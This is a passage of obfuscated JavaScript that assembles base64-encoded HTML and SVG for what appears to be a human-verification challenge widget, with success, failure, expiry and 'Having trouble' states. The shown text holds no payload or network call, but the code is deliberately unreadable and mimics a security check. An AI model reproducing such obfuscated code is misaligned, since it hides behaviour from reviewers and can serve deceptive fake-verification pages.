9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504